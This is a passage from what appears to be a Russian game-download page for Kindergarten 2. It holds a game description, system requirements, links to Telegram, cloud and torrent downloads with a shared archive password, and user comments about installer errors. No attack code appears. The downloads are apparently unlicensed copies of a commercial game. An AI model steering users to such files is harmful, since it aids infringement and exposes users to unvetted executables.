                <span class="primewp-entry-meta-single-comments"><i class="far fa-comments" aria-hidden="true"></i>&nbsp;<a href="https://notorgames.net/kindergarten-2/#comments">20 комментариев<span class="screen-reader-text"> к записи Kindergarten 2</span></a></span>
            </div>
        </div>
    </header><!-- .entry-header -->

    
    <div class="entry-content clearfix">
                                        <div class="primewp-post-thumbnail-single">
                                                            <a href="https://notorgames.net/kindergarten-2/" title="Permanent Link to Kindergarten 2" class="primewp-post-thumbnail-single-link"><img width="460" height="215" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20460%20215'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/12/Kindergarten-2.jpg" class="primewp-post-thumbnail-single-img wp-post-image lazy" alt="Kindergarten 2" title="Kindergarten 2" decoding="async" fetchpriority="high" data-srcset="https://notorgames.net/wp-content/uploads/2020/12/Kindergarten-2.jpg 460w, https://notorgames.net/wp-content/uploads/2020/12/Kindergarten-2-300x140.jpg 300w, https://notorgames.net/wp-content/uploads/2020/12/Kindergarten-2-320x150.jpg 320w" data-sizes="(max-width: 460px) 100vw, 460px" /></a>
                            							
								
<br><p align="center"><a class="no pop" href="https://softikget.ru/v886.html" rel="nofollow" target="_blank"><img class="offer lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/2024/07/yb2.png" target="_blank"></a></p>									                           																

		</div>
                <p>Kindergarten 2 – знакомьтесь, перед вами вторая часть популярнейшей инди-игры, события которой снова перенесут нас в мистический и таинственный детский сад, где в роли главного героя выступит один из детей, оказавшийся в смертоносной ловушке. Проект по-прежнему сохранил свою классическую стилистику, используя пиксельную ретро-графику, схожую с 8-битной приставкой денди.</p>
<p>На этот раз вам предстоит раз за разом переживать пугающий и странный день – вторник, который будет складывать совершенно по-разному, в зависимости от ваших действий. Поэтому попробуйте распутать эту запутанную загадку, и спастись от смертельно опасных событий.</p>
<div id='gallery-1' class='gallery galleryid-11508 gallery-columns-2 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2020/12/1-12.jpg' rel="lightbox[11508]"><img decoding="async" width="320" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/12/1-12-320x180.jpg" class="attachment-thumbnail size-thumbnail lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2020/12/1-12-320x180.jpg 320w, https://notorgames.net/wp-content/uploads/2020/12/1-12-300x169.jpg 300w, https://notorgames.net/wp-content/uploads/2020/12/1-12-1024x576.jpg 1024w, https://notorgames.net/wp-content/uploads/2020/12/1-12-768x432.jpg 768w, https://notorgames.net/wp-content/uploads/2020/12/1-12-1536x864.jpg 1536w, https://notorgames.net/wp-content/uploads/2020/12/1-12-1226x690.jpg 1226w, https://notorgames.net/wp-content/uploads/2020/12/1-12-675x380.jpg 675w, https://notorgames.net/wp-content/uploads/2020/12/1-12.jpg 1920w" data-sizes="(max-width: 320px) 100vw, 320px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2020/12/2-12.jpg' rel="lightbox[11508]"><img decoding="async" width="320" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/12/2-12-320x180.jpg" class="attachment-thumbnail size-thumbnail lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2020/12/2-12-320x180.jpg 320w, https://notorgames.net/wp-content/uploads/2020/12/2-12-300x169.jpg 300w, https://notorgames.net/wp-content/uploads/2020/12/2-12-1024x576.jpg 1024w, https://notorgames.net/wp-content/uploads/2020/12/2-12-768x432.jpg 768w, https://notorgames.net/wp-content/uploads/2020/12/2-12-1536x864.jpg 1536w, https://notorgames.net/wp-content/uploads/2020/12/2-12-1226x690.jpg 1226w, https://notorgames.net/wp-content/uploads/2020/12/2-12-675x380.jpg 675w, https://notorgames.net/wp-content/uploads/2020/12/2-12.jpg 1920w" data-sizes="(max-width: 320px) 100vw, 320px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2020/12/3-12.jpg' rel="lightbox[11508]"><img decoding="async" width="320" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/12/3-12-320x180.jpg" class="attachment-thumbnail size-thumbnail lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2020/12/3-12-320x180.jpg 320w, https://notorgames.net/wp-content/uploads/2020/12/3-12-300x169.jpg 300w, https://notorgames.net/wp-content/uploads/2020/12/3-12-1024x576.jpg 1024w, https://notorgames.net/wp-content/uploads/2020/12/3-12-768x432.jpg 768w, https://notorgames.net/wp-content/uploads/2020/12/3-12-1536x864.jpg 1536w, https://notorgames.net/wp-content/uploads/2020/12/3-12-1226x690.jpg 1226w, https://notorgames.net/wp-content/uploads/2020/12/3-12-675x380.jpg 675w, https://notorgames.net/wp-content/uploads/2020/12/3-12.jpg 1920w" data-sizes="auto, (max-width: 320px) 100vw, 320px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2020/12/4-12.jpg' rel="lightbox[11508]"><img decoding="async" width="320" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/12/4-12-320x180.jpg" class="attachment-thumbnail size-thumbnail lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2020/12/4-12-320x180.jpg 320w, https://notorgames.net/wp-content/uploads/2020/12/4-12-300x169.jpg 300w, https://notorgames.net/wp-content/uploads/2020/12/4-12-1024x576.jpg 1024w, https://notorgames.net/wp-content/uploads/2020/12/4-12-768x432.jpg 768w, https://notorgames.net/wp-content/uploads/2020/12/4-12-1536x864.jpg 1536w, https://notorgames.net/wp-content/uploads/2020/12/4-12-1226x690.jpg 1226w, https://notorgames.net/wp-content/uploads/2020/12/4-12-675x380.jpg 675w, https://notorgames.net/wp-content/uploads/2020/12/4-12.jpg 1920w" data-sizes="auto, (max-width: 320px) 100vw, 320px" /></a>
			</div></figure>
		</div>

<p>День сурка может проявлять себя совершенно по-разному, поэтому у вас будет целых девять концовок главной истории. Но и это не все, ведь, чтобы дойти до финала, вам необходимо будет выбрать около 15 важных решений, которые и изменят финальную концовку.</p>
<p style="text-align: center;"><a class="download" href="https://t.me/notorgames/15511" target="_blank" rel="nofollow noopener noreferrer" data-wpdl="">Скачать Kindergarten 2</a> (с Telegram)</p>
<p style="text-align: center;"><a class="download" href="https://cloud.mail.ru/public/jKtF/ZodCjbZqp" target="_blank" rel="nofollow noopener noreferrer" data-wpdl="">Скачать Kindergarten 2</a></p>
<p style="text-align: center;"><a class="sm_link" href="/kak-skachivat/" target="_blank" rel="nofollow noopener noreferrer">Как скачивать?</a></p>
<p style="text-align: center;"><a class="sm_link" href="/vazhno-o-bloke-telegram/" target="_blank" rel="nofollow noopener noreferrer">Не отображает в Телеграм?</a></p>
<p style="text-align: center;"><strong>Пароль ко всем архивам: <em>notorgames</em></strong></p>
<ul>
<li><strong>Версия игры:</strong> v2.01</li>
<li><strong>Год выхода:</strong> 2019</li>
<li><strong>Русский язык:</strong> Не поддерживается</li>
<li><strong>Операционная система:</strong> Windows 7, 8, 10</li>
<li><strong>Процессор:</strong> Intel Core 2 Duo (2.1 ГГц)</li>
<li><strong>Оперативная память:</strong> 2 Гб</li>
<li><strong>Видеокарта:</strong> Intel Core HD Graphics</li>
<li><strong>Место на диске:</strong> 300 Мб</li>
</ul>
    </div><!-- .entry-content -->
	
<p style="text-align: center;"><a class="ds no-pop" href="https://notorgames.net/wp-content/uploads/2023/06/Kindergarten_2.torrent" rel="nofollow noopener noreferrer" data-wpdl>Скачать torrent</a></p><hr>
<p style="text-align: center;"><em>Битая ссылка или обновилась версия игры? Напишите об этом в комментариях, обязательно обновим!</em></p>		

    
    
    </div>
</article>




<div id="comments" class="comments-area primewp-box">
<div class="primewp-box-inside">

            <h2 class="comments-title">
            20 thoughts on &ldquo;<span>Kindergarten 2</span>&rdquo;        </h2><!-- .comments-title -->

        <ol class="comment-list">
            		<li id="comment-255317" class="comment even thread-even depth-1">
			<article id="div-comment-255317" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Хтото</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/kindergarten-2/#comment-255317"><time datetime="2025-07-23T16:35:19+03:00">23.07.2025 в 16:35</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>так то 2 часть на русском</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-255317" data-commentid="255317" data-postid="11508" data-belowelement="div-comment-255317" data-respondelement="respond" data-replyto="Комментарий к записи Хтото" aria-label="Комментарий к записи Хтото">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-250916" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-250916" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/kindergarten-2/#comment-250916"><time datetime="2025-07-12T13:36:38+03:00">12.07.2025 в 13:36</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>добавьте 3 часть пж :3</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-250916" data-commentid="250916" data-postid="11508" data-belowelement="div-comment-250916" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-133530" class="comment even thread-even depth-1">
			<article id="div-comment-133530" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/kindergarten-2/#comment-133530"><time datetime="2024-02-15T11:19:25+03:00">15.02.2024 в 11:19</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>почему когда я скачиваю из тг у меня нет кнопки вводить пароль</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-133530" data-commentid="133530" data-postid="11508" data-belowelement="div-comment-133530" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-117477" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-117477" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Ашот</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/kindergarten-2/#comment-117477"><time datetime="2023-10-06T21:59:40+03:00">06.10.2023 в 21:59</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>&#171;Файл удален&#187; исправьте пожалуйста!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-117477" data-commentid="117477" data-postid="11508" data-belowelement="div-comment-117477" data-respondelement="respond" data-replyto="Комментарий к записи Ашот" aria-label="Комментарий к записи Ашот">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-117548" class="comment byuser comment-author-editor bypostauthor even depth-2">
			<article id="div-comment-117548" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/kindergarten-2/#comment-117548"><time datetime="2023-10-07T16:41:44+03:00">07.10.2023 в 16:41</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Поправили</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-117548" data-commentid="117548" data-postid="11508" data-belowelement="div-comment-117548" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-104760" class="comment odd alt thread-even depth-1">
			<article id="div-comment-104760" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/kindergarten-2/#comment-104760"><time datetime="2023-06-24T17:03:50+03:00">24.06.2023 в 17:03</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Добавьте в тг</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-104760" data-commentid="104760" data-postid="11508" data-belowelement="div-comment-104760" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-81306" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-81306" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">loloxim</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/kindergarten-2/#comment-81306"><time datetime="2023-01-18T09:04:30+03:00">18.01.2023 в 09:04</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>у меня выдаёт ошибку &#171;C:\Users\79296\AppData\Local\Temp\Rar$EXb7952.25990\Kindergarten 2\Kindergarten_2_v1.23_setup.exe&#187;</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-81306" data-commentid="81306" data-postid="11508" data-belowelement="div-comment-81306" data-respondelement="respond" data-replyto="Комментарий к записи loloxim" aria-label="Комментарий к записи loloxim">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-81312" class="comment odd alt depth-2">
			<article id="div-comment-81312" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/kindergarten-2/#comment-81312"><time datetime="2023-01-18T09:25:17+03:00">18.01.2023 в 09:25</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>починилось</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-81312" data-commentid="81312" data-postid="11508" data-belowelement="div-comment-81312" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-60137" class="comment even thread-even depth-1 parent">
			<article id="div-comment-60137" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/kindergarten-2/#comment-60137"><time datetime="2022-08-21T18:38:12+03:00">21.08.2022 в 18:38</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>какой пароль от архива?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-60137" data-commentid="60137" data-postid="11508" data-belowelement="div-comment-60137" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-60143" class="comment byuser comment-author-editor bypostauthor odd alt depth-2">
			<article id="div-comment-60143" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/kindergarten-2/#comment-60143"><time datetime="2022-08-21T18:46:19+03:00">21.08.2022 в 18:46</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Пароль ко всем архивам: notorgames</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-60143" data-commentid="60143" data-postid="11508" data-belowelement="div-comment-60143" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-41698" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-41698" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/kindergarten-2/#comment-41698"><time datetime="2022-04-24T14:02:57+03:00">24.04.2022 в 14:02</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>мне выдает ошибку неправильный путь</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-41698" data-commentid="41698" data-postid="11508" data-belowelement="div-comment-41698" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-41702" class="comment byuser comment-author-editor bypostauthor odd alt depth-2 parent">
			<article id="div-comment-41702" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/kindergarten-2/#comment-41702"><time datetime="2022-04-24T14:32:35+03:00">24.04.2022 в 14:32</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>На пути установки не должно быть русских символов.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-41702" data-commentid="41702" data-postid="11508" data-belowelement="div-comment-41702" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-41733" class="comment even depth-3">
			<article id="div-comment-41733" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/kindergarten-2/#comment-41733"><time datetime="2022-04-24T21:33:02+03:00">24.04.2022 в 21:33</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>а у меня небыло русских символов</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-41733" data-commentid="41733" data-postid="11508" data-belowelement="div-comment-41733" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-12943" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-12943" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Гашиш</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/kindergarten-2/#comment-12943"><time datetime="2021-05-30T14:48:40+03:00">30.05.2021 в 14:48</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>А есть русский язык?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-12943" data-commentid="12943" data-postid="11508" data-belowelement="div-comment-12943" data-respondelement="respond" data-replyto="Комментарий к записи Гашиш" aria-label="Комментарий к записи Гашиш">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-12967" class="comment byuser comment-author-editor bypostauthor even depth-2">
			<article id="div-comment-12967" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/kindergarten-2/#comment-12967"><time datetime="2021-05-30T19:11:33+03:00">30.05.2021 в 19:11</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>В описании написано &#8212; нет</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-12967" data-commentid="12967" data-postid="11508" data-belowelement="div-comment-12967" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-20041" class="comment odd alt depth-2">
			<article id="div-comment-20041" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">я</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/kindergarten-2/#comment-20041"><time datetime="2021-09-28T10:29:47+03:00">28.09.2021 в 10:29</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>вот русификатор</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-20041" data-commentid="20041" data-postid="11508" data-belowelement="div-comment-20041" data-respondelement="respond" data-replyto="Комментарий к записи я" aria-label="Комментарий к записи я">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-11028" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-11028" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Mantos YT</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
